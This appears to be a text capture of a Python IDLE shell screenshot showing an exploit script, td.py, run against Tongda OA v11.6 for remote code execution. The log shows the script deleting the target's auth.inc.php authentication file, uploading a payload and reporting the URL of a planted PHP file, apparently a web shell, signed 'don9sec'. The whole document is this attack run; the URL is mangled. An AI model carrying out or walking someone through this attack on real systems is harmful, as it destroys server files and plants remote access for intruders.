 Python 3.7.4 Shell
File Edit Shell Debug Options Window Help
=========== RESTART: C:\Users\HP\Desktop\待复现\通达OA_v11.6_RCE\td.py ===========
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http: :8080//_don9.php
>>>
>>>
>>>
don9sec